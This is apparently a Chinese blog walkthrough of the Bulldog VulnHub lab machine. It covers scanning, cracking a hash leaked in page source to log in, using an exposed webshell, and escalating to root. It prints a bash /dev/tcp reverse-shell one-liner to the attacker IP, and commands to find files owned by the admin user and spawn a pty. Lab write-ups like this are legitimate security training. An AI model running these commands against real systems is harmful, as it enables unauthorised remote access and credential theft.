前言

一个很老的靶机,Bulldog-vlunhub



攻击机IP:192.168.1.124

靶机IP:192.168.1.158

渗透过程

扫描端口



访问80端口,扫描目录

在访问admin发现这是个后台,可以登录的,但是现在缺的是账号密码

然后访问/dev/,

这里有一个webshell的链接



返回这么个东西,我们得与服务器完成认证后才能使用shell

所以得获得一个能登录后台的账号密码



查看源码:

然后可以获得一个可以登录的账号,密码(md5解密一下)

nick : bulldog

登录后,在访问webshell的链接





反弹shell,同时监听攻击机6666端口。

1 | echo "bash -i >& /dev/tcp/192.168.1.124/6666 0>&1" | bash |



然后查看/etc/passwd

获得一个root用户:bulldogadmin

划重点———————————





查看bulldogadmin的相关文件

1 | find / -user bulldogadmin 2>/dev/null |





查看这两个文件

猜测密码为:SUPERultimatePASSWORDyouCANTget



然后提权

提权前第一件事儿就是获得tty

1 | python -c 'import pty; pty.spawn("/bin/bash")' |

提权成功

总结

像极了CTF,有点脑洞,然后学习了查看root用户文件